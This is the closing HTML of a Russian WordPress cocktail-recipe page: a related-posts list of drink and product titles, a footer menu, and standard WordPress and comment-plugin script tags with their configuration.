                          <img src="/wp-content/cache/thumb/a0/a4463a893b72ca0_300x180.jpg" width="300" height="180" alt="КОКТЕЙЛИ ИЗ КОНЬЯКА СЛОИСТЫЕ" loading="lazy" class="section-posts__item-img">
                          <div class="section-posts__item-title">
                            <a href="/koktejli/koktejli-iz-konyaka-sloistye.html">КОКТЕЙЛИ ИЗ КОНЬЯКА СЛОИСТЫЕ</a>
                          </div>
                          <div class="section-posts__item-text">
                            Коктейль Bacchus Бахус КОКТЕЙЛИ ИЗ КОНЬЯКА СЛОИСТЫЕ Красивые слоистые коктейли...
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                          </div>
                        </li>
                        <li class="section-posts__item">
                          <img src="/wp-content/cache/thumb/dd/5ffaac3cb0041dd_300x180.jpg" width="300" height="180" alt="Обзор на маску A &#8212; PIEU Bellflower With Honey Heating Mask, Lunifera" loading="lazy" class="section-posts__item-img">
                          <div class="section-posts__item-title">
                            <a href="/koktejli/obzor-na-masku-a-pieu-bellflower-with-honey-heating-mask-lunifera.html">Обзор на маску A &#8212; PIEU Bellflower With Honey Heating Mask, Lunifera</a>
                          </div>
                          <div class="section-posts__item-text">
                            Коктейль Warming Oriental Honey Согревающий восточный мед Обзор на маску...
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                          </div>
                        </li>
                        <li class="section-posts__item">
                          <img src="/wp-content/cache/thumb/b5/7e15acd757da8b5_300x180.jpg" width="300" height="180" alt="Карибские коктейли – лучшие рецепты! RuDom TV" loading="lazy" class="section-posts__item-img">
                          <div class="section-posts__item-title">
                            <a href="/koktejli/karibskie-koktejli-luchshie-retsepty-rudom-tv.html">Карибские коктейли – лучшие рецепты! RuDom TV</a>
                          </div>
                          <div class="section-posts__item-text">
                            Коктейль Caribbean Treasure Карибское сокровище Карибские коктейли – лучшие рецепты!...
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                          </div>
                        </li>
                        <li class="section-posts__item">
                          <img src="/wp-content/cache/thumb/d8/f83e73c609c35d8_300x180.jpg" width="300" height="180" alt="Коктейль Lemonade Royale Роял лимонад" loading="lazy" class="section-posts__item-img">
                          <div class="section-posts__item-title">
                            <a href="/koktejli/koktejl-lemonade-royale-royal-limonad.html">Коктейль Lemonade Royale Роял лимонад</a>
                          </div>
                          <div class="section-posts__item-text">
                            Коктейль Lemonade Royale Роял лимонад Коктейль Lemonade Royale Роял лимонад...
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                          </div>
                        </li>
                        <li class="section-posts__item">
                          <img src="/wp-content/cache/thumb/bc/485bd07ea684fbc_300x180.jpg" width="300" height="180" alt="Послепродажная торговля (AHT) &#8212; 2019 &#8212; Talkin go money" loading="lazy" class="section-posts__item-img">
                          <div class="section-posts__item-title">
                            <a href="/koktejli/posleprodazhnaya-torgovlya-aht-2019-talkin-go-money.html">Послепродажная торговля (AHT) &#8212; 2019 &#8212; Talkin go money</a>
                          </div>
                          <div class="section-posts__item-text">
                            Коктейль After Hours После закрытия Talkin go money Самые вкусные...
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                          </div>
                        </li>
                        <li class="section-posts__item">
                          <img src="/wp-content/cache/thumb/21/e177a3191cfdd21_300x180.jpg" width="300" height="180" alt="Безалкогольный газированный напиток Chupa Chups SPARKLING Strawberry Cream &#8212; «Chupa Chups превратился в напиток" loading="lazy" class="section-posts__item-img">
                          <div class="section-posts__item-title">
                            <a href="/koktejli/bezalkogolnyj-gazirovannyj-napitok-chupa-chups-sparkling-strawberry-cream-chupa-chups-prevratilsya-v-napitok.html">Безалкогольный газированный напиток Chupa Chups SPARKLING Strawberry Cream &#8212; «Chupa Chups превратился в напиток</a>
                          </div>
                          <div class="section-posts__item-text">
                            Коктейль Chupa Chups Монпансье Безалкогольный газированный напиток Chupa Chups SPARKLING...
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                          </div>
                        </li>
                        <li class="section-posts__item">
                          <img src="/wp-content/cache/thumb/e0/6be488933a9eae0_300x180.jpg" width="300" height="180" alt="Купить табак Fusion Soft Raspberry Mojito (Малиновый мохито) 100 г &#8212; цена, описание, миксы, отзывы" loading="lazy" class="section-posts__item-img">
                          <div class="section-posts__item-title">
                            <a href="/koktejli/kupit-tabak-fusion-soft-raspberry-mojito-malinovyj-mohito-100-g-tsena-opisanie-miksy-otzyvy.html">Купить табак Fusion Soft Raspberry Mojito (Малиновый мохито) 100 г &#8212; цена, описание, миксы, отзывы</a>
                          </div>
                          <div class="section-posts__item-text">
                            Коктейль Raspberry Mojito Мохито малиновый Табак Fusion Soft Raspberry Mojito...
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                          </div>
                        </li>
                        <li class="section-posts__item">
                          <img src="/wp-content/cache/thumb/d1/d83ac419b7793d1_300x180.jpg" width="300" height="180" alt="Cocktails on Capri &#8212; Food &#038; Drink" loading="lazy" class="section-posts__item-img">
                          <div class="section-posts__item-title">
                            <a href="/koktejli/cocktails-on-capri-food-drink.html">Cocktails on Capri &#8212; Food &#038; Drink</a>
                          </div>
                          <div class="section-posts__item-text">
                            Коктейль Capri Капри Cocktails on Capri Quick links Quick links...
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                          </div>
                        </li>
                        <li class="section-posts__item">
                          <img src="/wp-content/cache/thumb/stub_25f1a3f607fdaf9_300x180.jpg" width="300" height="180" alt="Купить Ипомея Малиновый коктейль Аэлита Ц, Аэлита, в Пензе и с доставкой по России, Цена Ипомея Малиновый коктейль Аэлита Ц, Отзывы покупателей, регламент применения, интернет магазин Грин Агро" loading="lazy" class="section-posts__item-img">
                          <div class="section-posts__item-title">
                            <a href="/koktejli/kupit-ipomeya-malinovyj-koktejl-aelita-ts-aelita-v-penze-i-s-dostavkoj-po-rossii-tsena-ipomeya-malinovyj-koktejl-aelita-ts-otzyvy-pokupatelej-reglament-primeneniya-internet-magazin-grin-agro.html">Купить Ипомея Малиновый коктейль Аэлита Ц, Аэлита, в Пензе и с доставкой по России, Цена Ипомея Малиновый коктейль Аэлита Ц, Отзывы покупателей, регламент применения, интернет магазин Грин Агро</a>
                          </div>
                          <div class="section-posts__item-text">
                            Коктейль Аэлита Ипомея Малиновый коктейль Аэлита Ц Нет минимальной суммы...
                          </div>
                          <div class="post-info section-posts__item-info">
                            <div class="post-info__comment">
                              0
                            </div><time class="post-info__time post-info__time_popular" datetime="2020-02-27">27.02.2020</time>
                          </div>
                        </li>
                      </ul>
                    </div>
                  </aside>
                  <footer class="footer" id="footer">
                    <nav class="footer-nav">
                      <ul>
                        <li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188">
                          <a href="/pravoobladatelyam">Правообладателям</a>
                        </li>
                        <li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177">
                          <a href="/sample-page">О сайте</a>
                        </li>
                        <li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57">
                          <a href="/sitemap">Карта сайта</a>
                        </li>
                      </ul>
                    </nav>
                    <div class="footer-bottom">
                      <div class="copy">
                        © 2023 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки
                      </div>
                      <div class="social-icon">
                        <a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>
                      </div>
                    </div>
                  </footer>
                   <a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity="">wpDiscuz</a>
                  <div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div>
                  <div id='wpd-editor-source-code-wrapper-bg'></div>
                  <div id='wpd-editor-source-code-wrapper'>
                    <textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid'>
                  </div>
                  <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script> 
                  <script type='text/javascript' src='/wp-content/plugins/aftparser/js/toc.min.js?ver=201504087' id='toc-js-js'></script> 
                  <script type='text/javascript' src='/wp-content/plugins/aftparser/js/postprocessing.js?ver=1675676865' id='aftp-postprocessing-js'></script> 
                  <script type='text/javascript' src='/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script> 
                  <script type='text/javascript' src='/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script> 
                  <script type='text/javascript' src='/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script> 
                  <script type='text/javascript' src='/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script> 
                  <script type='text/javascript' id='wp-i18n-js-after'>

                  wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
                  </script> 
                  <script type='text/javascript' src='/wp-includes/js/dist/url.min.js?ver=bb0ef862199bcae73aa7' id='wp-url-js'></script> 
                  <script type='text/javascript' id='wp-api-fetch-js-translations'>

                  ( function( domain, translations ) {
                  var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
                  localeData[""].domain = domain;
                  wp.i18n.setLocaleData( localeData, domain );
                  } )( "default", {"translation-revision-date":"2022-11-24 05:36:29+0000","generator":"GlotPress\/4.0.0-alpha.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"You are probably offline.":["\u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u0447\u0442\u043e \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a \u0441\u0435\u0442\u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c. \u0415\u0441\u043b\u0438 \u044d\u0442\u043e \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0438\u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430, \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u0435 \u0435\u0433\u043e \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"The response is not a valid JSON response.":["\u041e\u0442\u0432\u0435\u0442 \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u043c \u043e\u0442\u0432\u0435\u0442\u043e\u043c JSON."],"An unknown error occurred.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
                  </script> 
                  <script type='text/javascript' src='/wp-includes/js/dist/api-fetch.min.js?ver=bc0029ca2c943aec5311' id='wp-api-fetch-js'></script> 
                  <script type='text/javascript' id='wp-api-fetch-js-after'>

                  wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://produktalko.com/wp-json/" ) );
                  wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "1ab270d03f" );
                  wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
                  wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
                  wp.apiFetch.nonceEndpoint = "https://produktalko.com/wp-admin/admin-ajax.php?action=rest-nonce";
                  </script> 
                  <script type='text/javascript' id='contact-form-7-js-extra'>

                  /* <![CDATA[ */
                  var wpcf7 = {"cached":"1"};
                  /* ]]> */
                  </script> 
                  <script type='text/javascript' src='/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script> 
                  <script type='text/javascript' id='toc-front-js-extra'>

                  /* <![CDATA[ */
                  var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"50"};
                  /* ]]> */
                  </script> 
                  <script type='text/javascript' src='/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002' id='toc-front-js'></script> 
                  <script type='text/javascript' id='wp-postratings-js-extra'>

                  /* <![CDATA[ */
                  var ratingsL10n = {"plugin_url":"https:\/\/produktalko.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/produktalko.com\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
                  var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
                  /* ]]> */
                  </script> 
                  <script type='text/javascript' src='/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.89' id='wp-postratings-js'></script> 
                  <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>

                  /* <![CDATA[ */
                  var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":null,"commentTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"3bbbb0c26a8d9972252862e1c0053117","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuSecurity":"4e9bcc1d7c","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.1.5","wc_post_id":"2560","loadLastCommentId":"0","isCookiesEnabled":"1","dataFilterCallbacks":[],"is_email_field_required":"1","url":"https:\/\/produktalko.com\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/produktalko.com\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/produktalko.com\/wp-json\/wpdiscuz\/v1\/update","restNonce":"1ab270d03f"};
                  var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};
                  /* ]]> */
                  </script> 
                  <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>

                  var wpdiscuzEditorOptions = {
                  modules: {
                  toolbar: "",
                  counter: {
                  uniqueID: "",
                  maxcount : 0,
                  mincount : 1,
                  },
                        },
                  placeholder: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
                  theme: 'snow',
                  debug: 'error'
                  };

                  </script> 
